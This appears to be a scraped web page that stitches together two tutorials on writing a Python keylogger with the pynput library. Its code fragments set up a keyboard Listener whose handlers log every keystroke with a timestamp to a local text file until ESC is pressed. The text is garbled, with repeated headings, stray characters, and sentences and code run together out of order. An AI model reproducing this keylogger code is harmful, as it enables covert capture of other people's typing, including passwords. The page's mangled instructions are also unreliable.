

- #How to program a keylogger in python how to#
- #How to program a keylogger in python install#
- #How to program a keylogger in python free#
#How to program a keylogger in python free#
With Listener(on_press=on_press) as listener:Īlso Read: Learn Python Online With These 12 Best Free Websites import pynputįrom pynput.keyboard import Key, Listener with Listener(on_press=on_press) as listener:Īfter completing all these steps, the final program should look like this and you can execute this script. Step 4: In this final step, we will create Listener instance and define the on_press() method in it and join it with the main program thread. Now, we will call the on_press() function, which takes keys as parameters. Logging.basicConfig(filename = (log_dir + "keyLog.txt"), level=logging.DEBUG, format='%(asctime)s: %(message)s') This log file will include all the monitored keystrokes in the format specified. Step 3: In this step, we will specify the path where will the log file will be stored. from pynput.keyboard import Key, Listener Step 2: Now that we have installed the required Python library, let’s import all the required packages.
#How to program a keylogger in python install#
Install the pynput library using the pip install pynputcommand. To learn more about this library, you can check out its documentation. pynput.keyboard – This package contains all the classes to work with the keyboard.pynput.mouse – This package includes all the classes to control and monitor a mouse or trackpad.With this Python library, you can fully control and monitor keyboard and mouse inputs.Ĭurrently, it supports mouse and keyboard input devices and has the following sub-packages: Step 1: To create our keylogger, we will use a Python library named pynput. Other similar Python programming tutorials you should check out.I hope you like the article, feel free to comment down your queries. So we successfully created our Keylogger in Python. The following output will be generated in the key_log.txt:- 'd' is pressed at : 00:59:46,830 With Listener(on_press= while_press, on_release = while_release ) as listener:Īfter running the script, until the “ESC” key is pressed, the key_log.txt is created with all the key activities.


Logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s') logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')īy combining the above script, we get the following code:- from pynput.keyboard import Key, Listener def while_press(key):įinally, we will format the output of logging with date and message and will specify the log file which will record the key activities. If we press “ESC”, while_release executes and returns from the program. Now, let us define while_press and while_release. It gets called when the corresponding key listener is called.

Here, while_press and while_release are functions that a user can define. with Listener(on_press= while_press, on_release = while_release ) as listener: Now, we will initialize the instance of the key listener which response to the press and release of the keys and will integrate into the main thread. Here we have imported logging module to log the events returned by the key listener. For keylogging, we need to install pynput. To install pynput, execute the below command:- pip install pynputĪfter installing the module successfully, we need to import the module and import various methods to record keys activities. Moving onto the implementation of the Keylogger, we need to install certain 3rd party modules. We can also find the history of a user without any application, just a Python script, that’s it. Moreover, logging these activities of the keys can help us track some key information. But by listening to the word “Keylogger”, the first thing that comes into our minds is related to monitoring the activity of the keys.
#How to program a keylogger in python how to#
In this article, we will be looking at how to design a keylogger in Python.


 0 kommentar(er)
0 kommentar(er)
